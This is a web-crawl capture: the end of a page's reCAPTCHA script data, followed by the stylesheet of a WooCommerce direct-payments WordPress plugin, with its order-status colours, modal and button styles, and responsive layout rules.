FMKCKsKbw5vCusOsw7R/YsKWJMOEw50zOkPDjsKxK1LCrBlDwrkww7Z9GGXDnXJewpoQSBXCtinCrcO+w7Ypw6ZtWsKPGsKcDMKxTMOGw5/Ds8O6w5rCvlJHw5g7DVZmSSwxBMKTR8OZL8KQB8KLfwMiwokfwp7DtMKCHcOtI8O4wpxdFcO5wqo/w5zCv8OXw6Nfw6NPw7XCnhtgGjTClsKQJMK+wqvCpsOMAMK0UMKWDQLDvMKdw43Coi8hwpDDo8K7G8Ouw7cOW8O/w53CtBt8HwUOwqIfd3zDvXtew7nCqMKMwq4wwpnDuMORwpHCqsKyQ3fCokXCsy3DoMO9w59sacKEWMKLwrVNYQ3CmEvDkWcQwpQAHiTCtcK+w5vDuTYJH3MHwqEYwoJ8w585HxvDshvDnlViwoBCw4sZwpdHw5zDokTDtsKPwrXCoMKOWBJhwozDvh7CqMKtwp/CgmXCumERCjtgw4vCrkzDoSwLDsO2fMKsw6MKKMKSw4PCo8KzIcOPdFRjaCEBS8OZNcKWwrVwPm3Cr8Oowo1wFAQmw60uXSTClG3Di1tiw4vDvMKkOXLCknosWMOfHMORw4LCiFU4w55pwpnCjAJGAcO+wpfCmsKLwp/Du8Kbwqp+MsKUwqAQwrTDrzAkWk8NC8KNw5PDhMOGwp/[base64]/CnMOvw7jDmRnDvnkIw6DDpHozw4Npw6bCsMOxMwzCvsOFw71XwpzCjmgGQDfDjm7Dt8Kmw7rCpsK4S8K/w7psOsORw6zClMOXRxXDhgzCgm9VwqbDqw3CusKBFzZDelrCjsOEG8KEVy7CpwPCo8OCwowNwpjCjQzDmWhqwrLDnWfCp2nDscODTcONwqPDnVozB2/[base64]/Dk8OLw5cXw5/DjlXDlsKNwrV+w6Bgw5decGrDsw03w4vCnjLDnMKqEcOnwqAhwrrCu8OBYcO6fsKDwopjYWvCtyZvOMKaSMOXOMKBwpIADWnCmMK/fsK7w4DCpMO+wpcpeAkqw4bChcOcB8OPwo8zSVvDox7CrcKKXsO8JFkKwqPDicKCw70iY8O+wp9eFcOow4wJCMKjw5pbecOOfSgcwqlew6PCscKfwpjCh8KSd8Oxwr/Cr2kEw4PCrXzClsKEW8KOcsOYwq8BVcKlX8Oawq42XMOxwqPDh8KgQBk4wrJZUsORwpAYwo5yw7bDkTbCp1zCn8OOwofDlcKBwq/CrgHCvsOKw4fDqsO0NMOxBnNfFG5FaX3DoAt6w63CoV/Du8OSXAtVK8KKag7DnTvChn7DjcOlCMOaQTbDg8OsVTjChcKAIsOVRRrCsljDm1/DpRt6L8Kcwq8qwrvCgMKvwoHDnwjCgXA1IThSa10eXMOwGR5gwpLCqsK7U3wTW8O9BBhqwpPCs8OMw6pjw6fDsFzDkX/DhsKFBD7DkxAbDDVMAlE9w7FQw5LCoFDCjMOHwpfCvHQhwqHChEElw7zCsAcgPCjCuHvDmcKNw54rwpHCoMOIwqTDu8Kdw7QkcjpLCMK3F0Jsw7vCuMOACMOZB8O1R8KGw4/Dvnd8L8OrLsOUwolCw5TDvxvDn1HCp8O7w7TCo3ABIcOQNExqMl/ChsOowqUUw7XCssKsLHnCjRUQYsKIwqUDwr8/w7VBwpHDj8OFSnfDvMO7wq3CtGvDkcKXR8Kww69dwqPDnijCvcKRB8OGXGtnTcKXwqPCnBNWf8KSdcKXwoZ7Q8OUehc7O8OdIcObw7zDkzhfbhQlw5/DvMKQdXfCvcKMw6HDlBrCrnrDjS/[base64]/TMOfwqnDjsKWTsOIwq3CvRgxwojDpR9kBMOWwpHCg8OyEcOMNcOfw6pRfMKfw7B7ecOFwp/DhmbCr8KILAXCjsK/esKjKsO7w5DDlMOxQBrCtMONwrrCocOyYsKcwpjCvsOxw60mw4olUxUUw4N3SEM4Vy/[base64]/[base64]/DrsKSMMKrfcK9w5lmwrvCjMKKScKNwr8+w5bDsxoaLzd+w4XDjkkrDsOXw4MCwoPDmcODajJXO8KvPBjCg0TDvMOPPsKJIgHCtMOfwrjDkyjCscKgNRoGw7ZTbTfCgHU5wpJ9OcK8wo1gL8OVczzCsUJgwqIow4zDqWYywq56OsObfg/CoQXCkUBTKm5qwrkrwrzCvEsqwoh6wrh+fTvDt8OhPsOlw4zCiVZ3OAdgD0TDuMOcwqrCk8Kpw7FVYMKiaG5ow4vDqQ57w7TDjsKlGXDDvcK0wosFP3DCsBR7w60mw5/CtggqCMOdP0FNw5YBEMKZwo1bwo1cdcODbcOqw4BgES/[base64]/DpnB6wprDhVMtw6fDl8K8wqx4w4fClC4VwrTCk3jDhMKKwoguw6kGQMOWDAt4woDDqznCvGnDk3/DpnbCi8KQIH92wqMdw4/[base64]/Coxw9wqMywoh5csK2ccKgJBfDsUZle8KMwonDicKDw4/DncKdwp3Doy/Cs0DCosKHwqzDm8Kjw6jChA/Dl8KxSMKxM0bCisORw7LDsMKaw6nCkcKFw645ZcK6w6pcQVh1wqwrw7NZOMK/woXDrx7DksK1w5fCiMOfFlptwp4dwrzDrsKuwqMzJ8KTHl/DjMOUwrzCrsKfwpfCqzzDuVnCosONwpPDpcOMwoc3w7FOJcKOwpIPwpNhVsOWwrw2cMKLw4NbSMKkwrF6w7ZWwpLCtz7DqEnCu0XCicK8LsOewpoLwpfDo8OkGMKfIT8ME8KOXhdsYMOcOMK2ZsO1K8OAwr/Dr3LDlMKmw4nCnWjDiBtEeB/[base64]/CtVHCv8KpMMOJP8OReFPCh8K1acOfSm7CshbCkcK6FsOTwpLCum0\\u003d\x22],null,[\x22conf\x22,null,\x226LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://proglads.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y0jcQSwmR4jz4yEKJCi+mffZmmF7m/+m5cE5SJI9piQ\\u003d\x22,1,0,null,1,1766868108867,0,0,[22,250],null,[212,255,113,155,125],\x22RC-TMCe7C96P1DjpQ\x22,null,null,null,null,null,\x220dAFcWeA5YEUDX8SKUw7E4XnUnuRczKjgeMbHFWRynEi1XaIzTvUnAB_lHMwxtoIYpiizhQBahN-Hu-UWuGGTkUApJSDAB2YBLjQ\x22,1766950908927]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/assets/css/digages-direct-payments.css
body_size: 7157
content:
    
    .status-completed .status-text {
        background: #C6E1C6; 
        color: #5B841B;
        padding: 6px 12px;
        border-radius: 5px;
    }
    .digages_popmodal
    {
        border-radius: 5px 0px 0px 5px !important;
    }
    
    .digages_popmodal2
    {
        border-radius: 0px 5px 5px 0px !important;
    }
    
    .digages_popmodal3
    {
        margin-top:4%;
    }
    
    @media (max-width: 767px) {
        .status-completed .status-text {
            font-size: 12px !important;
        }
        
    .digages_popmodal3
    {
        margin-top:0px;
    }
    .digages_popmodal
    {
        border-radius: 0px !important;
    }
    .digages_popmodal2
    {
        border-radius: 0px !important;
    }
    }
    .status-cancelled .status-text {
        background-color: #FCF0F1;
        color: #691C1C;        
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-cancelled .status-text {
            font-size: 12px !important;
        }
    }
    .status-on-hold .status-text {
        background-color: #FCF9E8; 
        color: #614200;
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-on-hold .status-text {
            font-size: 12px !important;
        }
    }

    .status-auto-draft .status-text {
        background-color: #a7f8f1; 
        color: #777777;
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-auto-draft .status-text {
            font-size: 12px !important;
        }
    }
.status-pending .status-text { 
background: #FCF9E8; 
color: #614200;
padding: 6px 12px;
border-radius: 5px;
}
@media (max-width: 767px) {
    .status-pending .status-text {
        font-size: 12px !important;
    }
}

.status-processing .status-text { 
    background: #C6E1C6; 
    color: #5B841B;
    padding: 6px 12px;
    border-radius: 5px;
    }

    @media (max-width: 767px) {
        .status-processing .status-text {
            font-size: 12px !important;
        }
    }
    .status-confirmed .status-text { 
        background: #C6E1C6; 
        color: #5B841B;
        padding: 6px 12px;
        border-radius: 5px;
        }
    
        @media (max-width: 767px) {
            .status-confirmed .status-text {
                font-size: 12px !important;
            }
        }

.pendingicn
{
    color: #F0C33C !important; 
}
.complticn
{
    color: #008A20 !important;
}
.cnclicn
{
    color: #B32D2E !important;
}

.pending
{
    color: #F0C33C !important; 
}
.on-hold
{
    color: #F0C33C !important; 
}
.processing
{
    color: #008A20 !important; 
}
.confirmed
{
    color: #008A20 !important; 
}
.completed
{
    color: #008A20 !important;
}
.cancelled
{
    color: #B32D2E !important;
}

/* 
body
{
    background-color: #f0f0f0 !important;
} */
.rnr
{
    padding: auto !important;
}
.rnr a
{
    text-decoration: none !important;
}
.tumazrebgor
{
    background-color: #fff !important; 
padding: 20px 16px;
border-bottom: 1px solid #EBEDEF;
}
.tumazrebgor a
{
    text-decoration: none;
}
.ordat
{
    color: #50575E;
}
.ordat2
{
    color: #1D2327;
    font-weight: 400;
}
.tebgor
{
    background-color: #fff !important;
    padding: 20px 16px;
    margin-bottom: 20px;
}
a {
    text-decoration: none !important;
}
.mtwov
{
padding: 4px 12px;
background: #FFFFFF;
border: 1px solid #2271B1;
border-radius: 3px;
color: #2271B1;
}

.mtwovicn
{
color: #2271B1 !important;
border-color: transparent;
}

.mtwovu
{
padding: 4px 4px;
background: #FFFFFF;
border: 1px solid #949494 !important;
font-weight: 800 !important;
border-radius: 3px;
color: #949494;
}
.mtwovt
{
padding: 4px 4px;
font-weight: 800;
background: #FFFFFF;
border: 1px solid #2271B1;
border-radius: 3px;
color: #2271B1;
}

.mtwovuq
{
background: #FFFFFF !important;
border: 1px solid #949494 !important;
font-weight: 800 !important;
border-radius: 3px !important;
color: #949494 !important;
}
.mtwovtq
{
font-weight: 800 !important;
background: #FFFFFF !important;
border: 1px solid #2271B1 !important;
border-radius: 3px !important;
color: #2271B1 !important;
}
/* Default styles for desktop */
.modal-dialog {
    width: 100% !important; /* Adjust width as needed */
    max-width: 100% !important; /* Maximum width for larger screens */
    margin: auto !important; /* Center the modal horizontally */
    position: relative;
    z-index: 9999999999999999999999;
  } 


.modal {
    z-index: 99999999999999999999999999999999999 !important; /* Ensures the modal appears above the admin bar */
}

/* Styles for mobile */
@media (max-width: 767px) { 
  .upgrbgtum33
  {
    padding-right: 30px !important;
  }
  .modal-dialog {
    width: 100% !important;  
    max-width: none !important; 
    margin: 0 !important; 
    height: 100vh; 
    display: flex !important;
    align-items: center !important; /* Center modal content vertically */
    border-radius: 0px !important;
    position: relative;
    z-index: 9999999999999999999999;
  }

  .modal-content {
    height: 100%; /* Ensure content covers full height */
    overflow-y: auto; /* Add scrolling if content overflows */
    position: relative;
    z-index: 9999999999999999999999;
  } 

  }


  
.pagtn
{
    margin-bottom: 50px !important;
    font-size: 13px !important;
}
.pagtnn
{ 
    font-size: 13px !important;
}
.tywooip
{
    width: 110% !important;
    margin-left: 10 !important;
    margin-right: auto !important;
}
.tywooipw
{
    width: 110% !important;
    margin-left: 10 !important;
    margin-right: auto !important;
    height: 10px !important;
}

.tcontaine
{
padding: 0 !important;
margin-bottom: 20px;
}

.tcontainew
{
padding: 10 !important;
margin-bottom: 20px;
}
 
.dstpbh
{
    background-color: #fff;
    /* box-shadow: 0 -6px 0px 0px rgba(0, 0, 0, 0.342);  */
    border-bottom: 1px solid #CCCCCC !important;

}

.dstpbhy
{
    background-color: #fff;
    border: 1px solid #CCCCCC;

}
.ttord
{
font-weight: 600;
font-size: 24px;
line-height: 32px;
color: #1E1E1E;
}
.paymod
{ 
font-weight: 700;
font-size: 18px;
line-height: 24px; 
color: #1E1E1E; 
}
 
.xcs
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 20px;
padding-bottom: 20px;
} 
.xcs:hover
{
    background-color: #ccc !important;
}

.xcsqq
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 20px;
padding-bottom: 20px;
}  

.xcsxt
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 4px;
padding-bottom: 4px;
color: #D63638;
} 
 
.piip
{
    margin-top: 10px;
}
.urtmidkk
{
font-weight: 600;
font-size: 16px;
line-height: 24px;
color: #1E1E1E;
padding-top: 12px !important;
}
.mtttp
{
    padding-top: 20px;
}
.btn-close
{
    color: #000 !important;
}
.modhe
{
    border-bottom: 1.5px solid #DCDCDE; 
    margin-bottom: 20px !important;
}
.modheq
{
    border-bottom: 1.5px solid #DCDCDE; 
    /* padding-top: 16px !important;
    padding-bottom: 16px !important; */
    padding-left: 20px !important;
    padding-right: 20px !important;
    background-color: #F6F7F7 !important;
    
}
.links
{
    color: #3858E9 !important;
}
.modcnn
{
padding: 4px 6px;
background-color: #008A20;
border-radius: 2px;
color: #fff;
border-color: transparent;

}
@media (max-width: 767px) {
    .modcnn { 
        width: 100% !important;
        margin-bottom: 10px;
    }
}
.modcnl
{ 
padding: 4px 6px;
background-color:transparent;
border: 1px solid #B32D2E;
border-radius: 2px;
color: #B32D2E;
} 
@media (max-width: 767px) {
    .modcnl {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.patxt
{
    padding: 0;
}
@media (max-width: 767px) {
    .patxt {
        font-size: 12px !important;
    }
}

.setd
{
    height: 10px !important;
}
.ree
{
    margin-right: 10px !important;
}

 

.order-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    background: white;
    border-bottom: 1px solid #ccc;
}

.order-info > span {
    font-size: 16px;
    margin-right: 10px;
}

.tumaz_order-status {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    border-radius: 5px;
    cursor: pointer;
}

.close-btn {
    border: none;
    background: none;
    font-size: 24px;
    cursor: pointer;
}

hr {
    border: 0;
    height: 1px;
    background-color: #ccc;
    margin-top: 0;
}

.acntname
{ 
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;  
}
.teeb
{
font-weight: 600 !important;
}
.rrwtp
{
    padding-bottom: 10px !important;
}
.btdots
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #BBBBBB;
}

.trddbtn
{
padding: 8px 16px !important;
background: #3858E9 !important;
border-radius: 2px !important;
border-color: transparent !important;
color: #fff !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
}

.trddbtnot
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #3858E9 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #3858E9 !important;
}

.trddbtnot22
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #3858E9 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #3858E9 !important;
}

.trddbtnot23
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #D63638 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #D63638 !important;
}
.llbd
{
font-weight: 600;
font-size: 14px;
line-height: 20px;
}
.eedtbt
{
color: #3858E9;
cursor: pointer !important;
}
.edeletbt
{
    color: #D63638;
    cursor: pointer !important;
}
.btact
{
background: #3858E9;
border-radius: 2px;
border-color: transparent;
color: #fff;
padding-left: 5px !important;
padding-right: 5px !important;
}
.astre
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #D63638;
}


.wbody {
    padding-top: 20px !important;
} 
.trstxt
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #1D2327;
text-align: center;
}
.trstxt2e *
{
font-weight: 400;
font-size: 40px;
line-height: 22px;
color:  var(--accent-color);
text-align: center;
}
.trstxt2y
{
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 16px;
text-align: center;
color: #787C82;
}
.ppsj
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 20px !important;
    margin-top: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
} 

.ppsjqq
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0; 
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}


.ppsjzzx
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 24px !important;
    margin-top: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsjq
{
    padding: 0;
    padding-bottom: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsj2
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsj23
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 0px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1D2327;
    margin-top: -23px !important;
}
.ppsj24
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 24px !important;
    padding-top: 8px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    color: #1D2327;    
    line-height: 24px;
    color: #1D2327;
}
.bdttcxt
{
font-weight: 400;
font-size: 11px;
line-height: 16px;
text-transform: uppercase;
color: #8C8F94;
}
.bdttcxtw
{
font-weight: 500 !important;
font-size: 15px !important;
line-height: 24px !important;
color: #1D2327 !important;
}
.ppopbtn
{
padding: 12px 16px !important;
/* background: #6D61DF; */
background-color: var(--accent-color) !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #fff !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 36px !important; 
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;

}
.ppopbtnzza
{
padding: 12px 16px !important;
/* background: #6D61DF; */
background-color: var(--accent-color) !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #fff !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 66px !important; 
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;
}
.ppopbtnq
{
    padding: 12px 16px !important;
    /* background: #6D61DF; */
    background-color: var(--accent-color) !important;
    border-radius: 5px !important;
    width: 280px !important;
    border-color: transparent !important;
    color: #fff !important;
    margin-left: 24px !important;
    margin-right: 24px !important;  
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;
}
.ppopbtnq6
{
padding: 12px 16px !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #1D2327 !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 26px !important; 
background: #F6F7F7 !important;
border: 1px solid #DCDCDE !important;
}
.iiopsimg
{
padding: 16px;
background: #F6F7F7;
border: 1px dashed #EBEDEF;
border-radius: 5px;
font-weight: 400;
font-size: 11px;
line-height: 16px;
color: #646970;
width: 280px;
margin-left:auto;
margin-right:auto;
}

/* For screens smaller than lg */
@media (max-width: 767px) {
.iiopsimg
{ 
width: 100%;
}
} 

.srrtxtq
{
font-weight: 500;
font-size: 13px;
line-height: 16px;
color: #1F1F1F;
}

.cccbs
{
font-size: 20px;
color: #fff;
}
.llks
{
    width: 328px !important;
    background-color: #fff !important;
    padding: 0;
}

.yusd
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
.xzzs
{
font-weight: 500;
font-size: 14px;
line-height: 16px;
color: #1D2327;
}
.yusdz
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
   
.yusdz1
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
.yusdzm
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important; 
padding: 0;
}

@media (min-width: 768px) {
    .lsastum
    {
        margin-top:20px !important;
        position: relative;
        z-index: 9999999999999999999999;
    }
    .depopmet
    { 
    margin-left: auto !important;
    margin-right: auto !important;
    }    
    .nav-pills .nav-linkt.active {
        background-color: #F6F7F7 !important;
        position: relative;
        z-index: 9999999999999999999999;
    }
    .digages_dp_date_filter
    {
        margin-left:15px;
        margin-top:-3px;
    }
  }
/* For screens smaller than lg */
@media (max-width: 767px) {
    
.trddbtnot22
{ 
width: 100% !important;
margin-left: auto !important;
margin-right: auto !important;
}

.trddbtnot23
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #D63638 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #D63638 !important;
}

.rettds
{
    margin-top:-40px !important;
}
    .ppopbtnzza
    {
        margin-bottom: 32px !important;
        width: 90% !important;
    }
    .ppopbtnq
    { 
        margin-bottom: 0px !important;
        width:90% !important;
        margin-left:auto;
        margin-right:auto; 
    }
    .ppopbtn
    {
        margin-bottom: 32px !important;
        width:90% !important;
    }
    .ppsjzzx
    { 
        margin-top: 0px !important; 
        width: 100% !important;
        padding-left: 20px !important;
        padding-right: 20px !important; 
        margin-left:auto;
        margin-right:auto; 
    }
.ppsj
{ 
    margin-top: 24px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}
.ppsjq
{ 
    margin-top: 0px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj2
{ 
    margin-top: 24px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj23
{ 
    margin-top: -20px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj24
{ 
    margin-top: 32px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.nav-pills .nav-linkt { 
    background-color: #F6F7F7 !important;
    position: relative;
    z-index: 9999999999999999999999;
}
.nav-pills .nav-linkt.active {
    background-color: #F6F7F7 !important;
    position: relative;
    z-index: 9999999999999999999999;
}
    .conta {
        
  height: 100vh;
  width: 100%;
  
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
    }

.yusd 
{
height: 100vh !important;
width: 100% !important;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 0px !important;
background-color: #fff !important;
}
.llks 
{
height: 100vh;
width: 100% !important;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 0px !important;
}
.btssr
{
    margin-left: auto !important;
    margin-right: auto !important;
    width: calc(100% - 3px); /* Subtract 25px to make room for space and scrollbar */
}
.btssr2
{
    margin-left: auto !important;
    margin-right: auto !important;
    width: calc(100% - 3px); /* Subtract 25px to make room for space and scrollbar */
}
.ppopbtnq
{
    /* margin-left: 12% !important;
    margin-right: auto !important; */
}
.crtts
{
    cursor: pointer !important;
}
.ppopbtnq6
{

        width:90% !important; 
        margin-right:auto; 
}
.conta
{ 
    position: absolute !important;
    width: 100% !important; /* Or set to the desired size */
    overflow-x: hidden !important;
    box-sizing: border-box !important;
}
  }
  
.qqwqm
{
    margin-top: 16px !important;
    margin-bottom: 36px !important;
}
.poill
{
    /* height: 56px !important; */
    background-color: #fff !important;
    border-bottom: 1px solid #F0F0F1;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    margin-left: auto;
    margin-right: auto;
    width: 480px;
    /* padding-bottom: 20px !important; */
}
.rsdsd
{
font-weight: 500;
font-size: 12px;
line-height: 16px;
color: #1D2327;
padding-top: 32px;
padding-bottom: 16px;
padding-left: 20px;
/* background: #F6F7F7;
border-right: 1px solid #dee2e6 !important; 
 
height: 56px;

padding-left: 20px; */

}
.conta
{
    /* width: 480px !important; */
    margin-left: auto !important;
    margin-right: auto !important;
}
.xaasv
{
    padding-left: 16px;
    padding-right: 16px;
}
.qqw
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
padding-bottom: 16px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
}
.tumaz_ppsss
{
padding-top: 20px !important;
}
.qqwq
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
margin-top: -30px !important;
padding-bottom: 38px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
cursor: pointer;
}
.qqwqr
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
margin-top: -30px !important;
padding-bottom: 38px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
}
.kfls * 
{
    margin-left: auto !important;
    margin-right: auto !important;
}
.nav-pills .nav-linkt {
    border-radius: 0 !important;
    border-bottom: 1px solid #dee2e6 !important; 
    border-right: 1px solid transparent !important; 
    color: #787C82 !important;
    font-weight: 600; 
    font-size: 14px;
    line-height: 16px;
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
}
.nav-pills .nav-linkt:focus {
  border-color: transparent !important;
}
.nav-pills .nav-linkt.active:focus {
  border-color: transparent !important;
}
.nav-pills .nav-linkt.active {
    background-color: #fff !important;
    border-color: #EDEDED !important;
    color: #1D2327 !important;
    border-right: 1px solid transparent !important; 
    font-weight: 600; 
    font-size: 14px;
    line-height: 16px;
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
    position: relative;
    z-index: 9999999999999999999999;
}
.nav-pills:hover
{
    border-color: transparent !important;
}



.upload-container {
    text-align: center;
  }
  .image-preview {
    width: 200px;
    height: 200px;
    border: 2px dashed #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    background-size: cover;
    background-position: center;
  }
  .file-input-container {

    position: relative;
    display: flex;
    align-items: center; 
    padding-top: 20px !important; 
  }
  .file-input-container::after {
    content: '';
}

@media (max-width: 767px) {
    .file-input-container {
      padding-right: 2px !important;
      padding-left: 4px !important;
    }
    .imageprocess
    {
        margin-left:auto;
        margin-right:auto;
        padding-right: 22px !important;
    }
}
    

  .file-input {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 100%;
    min-height: 100%;
    font-size: 100px;
    text-align: right;
    filter: alpha(opacity=0);
    opacity: 0;
    outline: none;
    background: white;
    cursor: pointer;
    display: block;
  }
.ppurl * {
    color:  var(--accent-color) !important; 
    font-weight: 700;
}
.tumaz_paaeer
{
font-weight: 500;
font-size: 14px;
line-height: 16px;
color: #1D2327;
}
.dvvcs
{
font-weight: 400;
font-size: 13px;
line-height: 16px;
color: #646970;
}
.tab-contentl
{
    border-top: 1px solid #F0F0F1 !important; 
    width: auto;
    margin-left: auto;
    margin-right: auto;
}
.dvvcsb
{ 
    padding-top: 20px !important;
    /* padding-left: 20px !important;
    padding-right: 20px !important; */
    padding-bottom: 12px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    /* border-bottom: 1px solid #F0F0F1 !important;  */
}
.pwlrt
{
    padding-bottom: 20px !important;
}
.pooep
{
    padding-top:10px !important;
}
.form-control
{
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.rrrtww
{
    padding: 0%;
}

.chaabtndq
{
padding: 8px 12px;
background: #f06e04;
border: 1px solid #DCDCDE;
border-radius: 5px;
}
.qaarr
{
    width: 100% !important;
}
.aboee
{ 
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #1D2327;
}
.tlks
{
    margin-top: 16px !important;
}
.lpll
{
    border-bottom: 1px solid #F0F0F1 !important; 
    width: 340px !important; 
    margin-right: auto;
}
.lpllx
{
    border-bottom: 1px solid #F0F0F1 !important; 
    width: 140px !important; 
    margin-left: 12px;
}


.outer-wrapperp {
    width: 300px; /* Increased by 25px (20px for space + 5px for scrollbar) */
    height: 277px;
    position: relative;
    overflow: hidden;
    margin-left: 24px;
    margin-right: 24px;
}
.outer-wrapperp2 {
    width: 300px; /* Increased by 25px (20px for space + 5px for scrollbar) */
    height: 260px !important;
    position: relative;
    overflow: hidden;
    margin-left: 24px;
    margin-right: 24px;
}
.btssr {
    height: 100%;
    width: calc(100% - 5px); /* Subtract 25px to make room for space and scrollbar */
    overflow-y: auto;
    padding: 12px 15px;
    padding-right: 41px; /* 16px original padding + 25px for space and scrollbar */
    box-sizing: border-box;
}
.btssr2 {
    height: 100%;
    width: calc(100% - 5px); /* Subtract 25px to make room for space and scrollbar */
    padding: 12px 15px;
    padding-right: 41px; /* 16px original padding + 25px for space and scrollbar */
    box-sizing: border-box;
}
.border-wrapper {
    position: absolute;
    top: 0;
    left: 0;
